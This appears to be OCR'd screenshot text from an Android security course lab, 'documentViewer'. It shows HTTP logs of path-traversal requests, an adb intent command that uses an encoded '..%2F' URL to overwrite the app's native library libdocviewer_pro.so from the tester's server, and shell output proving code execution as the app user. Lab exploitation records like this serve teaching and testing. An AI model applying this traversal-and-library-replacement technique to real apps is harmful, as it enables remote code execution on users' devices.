 LAN: 192.168.18.44 | WAN: | 100% | Online | 3 05:56 pm |
lautaro ~/Desktop/courses/android-MHL/labs/documentViewer/data/data/com.mobilehackin
glab.documentviewer/files/native-libraries/arm64-v8a >> ls
. .. libdocviewer_pro.so
lautaro ~/Desktop/courses/android-MHL/labs/documentViewer/data/data/com.mobilehackin
glab.documentviewer/files/native-libraries/arm64-v8a >>
tDocumentViewer.txt HTTP/1.1" 200 -
192.168.18.162 - - [02/Jan/2025 17:13:43] "GET /..%2Fsdcard%2FtestDocumentViewer.txt HTTP/
1.1" 200 -
192.168.18.162 - - [02/Jan/2025 17:14:07] "GET /..%2Fsdcard%2FtestDocumentViewer.txt HTTP/
1.1" 200 -
192.168.18.162 - - [02/Jan/2025 17:17:15] "GET /..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..
%2F..%2F..%2Fdata%2Fdata%2Fcom.mobilehackinglab.documentviewer%2Ffiles%2F HTTP/1.1" 301 -
192.168.18.162 - - [02/Jan/2025 17:17:15] "GET /..%2F..%2F..%2F..%2F..%2F..%
%2F..%2F..%2Fdata%2Fdata%2Fcom.mobilehackinglab.documentviewer%2Ffiles%2F/ H
192.168.18.162 - - [02/Jan/2025 17:17:29] "GET /..%2F..%2F..%2F..%2F..%2F..%
%2F..%2F..%2Fdata%2Fdata%2Fcom.mobilehackinglab.documentviewer%2Ffiles%2Ftes
r2.txt HTTP/1.1" 200 -
192.168.18.162 - - [02/Jan/2025 17:54:07] "GET /..%2F..%2F..%2F..%2F..%2F..%
%2F..%2F..%2Fdata%2Fdata%2Fcom.mobilehackinglab.documentviewer%2Ffiles%2Fnat
2Farm64-v8a%2Flibdocviewer_pro.so HTTP/1.1" 200 -
192.168.18.162 - - [02/Jan/2025 17:55:12] "GET /..%2F..%2F..%2F..%2F..%2F..%
%2F..%2F..%2Fdata%2Fdata%2Fcom.mobilehackinglab.documentviewer%2Ffiles%2Fnat
2Farm64-v8a%2Flibdocviewer_pro.so HTTP/1.1" 200 -
192.168.18.162 - - [02/Jan/2025 17:55:13] "GET /..%2F..%2F..%2F..%2F..%2F..%
%2F..%2F..%2Fdata%2Fdata%2Fcom.mobilehackinglab.documentviewer%2Ffiles%2Fnat
2Farm64-v8a%2Flibdocviewer_pro.so HTTP/1.1" 200 -
Starting: Intent { act=android.intent.action.VIEW dat=http://192.168.18.44:8
entviewer/.MainActivity }
lautaro ~/Desktop/courses/android-MHL/labs/documentViewer >> adb shell
mentviewer/.MainActivity -a android.intent.action.VIEW -d "http://192.168.18
F..%2F..%2F..%2F..%2F..%2Fdata%2Fdata%2Fcom.mobilehackinglab.documentviewer%
%2Flibdocviewer_pro.so"
Starting: Intent { act=android.intent.action.VIEW dat=http://192.168.18.44:8
entviewer/.MainActivity }
lautaro ~/Desktop/courses/android-MHL/labs/documentViewer >>
^
is a C23 extension [-
object /* this */) {
^
is a C23 extension [-
5:56 PM 49
Load PDF
d arm64-v8a/
ginkgo:/data/data/com.mobilehackinglab.documentviewer/files/native-libraries/ar
ls
libdocviewer_pro.so
ginkgo:/data/data/com.mobilehackinglab.documentviewer/files/native-libraries/ar
cd ..
ginkgo:/data/data/com.mobilehackinglab.documentviewer/files/native-libraries #
ginkgo:/data/data/com.mobilehackinglab.documentviewer/files # ls
native-libraries testDocumentViewer2.txt
d native-libraries/
ginkgo:/data/data/com.mobilehackinglab.documentviewer/files/native-libraries #
arm64-v8a
ginkgo:/data/data/com.mobilehackinglab.documentviewer/files/native-libraries #
ginkgo:/data/data/com.mobilehackinglab.documentviewer/files # cd ..
ginkgo:/data/data/com.mobilehackinglab.documentviewer # ls
cache code_cache files lautaro.txt whoami.txt
at whoami.txt
u0_a414
at lautaro.txt
uid=10414(u0_a414) gid=10414(u0_a414) groups=10414(u0_a414),3003(inet),9997(eve
14(u0_a414_cache),50414(all_a414) context=u:r:untrusted_app:s0:c158,c257,c512,c
ginkgo:/data/data/com.mobilehackinglab.documentviewer #